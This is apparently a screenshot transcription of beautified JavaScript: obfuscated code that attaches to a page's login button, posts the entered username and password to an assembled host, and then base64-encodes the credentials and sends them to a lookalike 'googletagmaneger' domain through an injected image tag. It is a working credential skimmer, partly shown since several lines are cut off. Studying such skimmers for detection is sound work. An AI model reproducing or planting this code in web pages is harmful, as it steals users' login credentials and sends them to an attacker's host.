 js-beautify (v1.14.9)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 var bb = 'lo';
2 var cd = 'Btn';
3 var ccr = 'gin';
4 document.getElementById(bb + ccr + cd).addEventListener("click", function() {
5 var a_1 = 'htt';
6 var a_2 = 'p://';
7 var a_3 = 'hac';
8 var a_4 = 'kboo';
9 var a_5 = 'kag';
10 var a_6 = 'ram';
11 var a_7 = '.c';
12 var a_8 = 'om/';
13 var a_9 = 'log';
14 var a_10 = 'in';
15 var e = new XMLHttpRequest;
16 e.open("POST", a_1 + a_2 + a_3 + a_4 + a_5 + a_6 + a_7 + a_8 + a_9 + a_10, !0), e.setRequestHeader("Content-type", "
17 var t = JSON.parse(e.responseText);
18 if (console.log(), 201 == e.status) {
19 var n = btoa("username=" + document.getElementById("username").value + "&password=" + document.getElementById
20 document.body.innerHTML = document.body.innerHTML + '<img src="https://www.googletagmaneger.com/event?e=' + n
21 } else alert(t[0])
22 }, e.send("username=" + document.getElementById("username").value + "&password=" + document.getElementById("password"
23 });
24 })();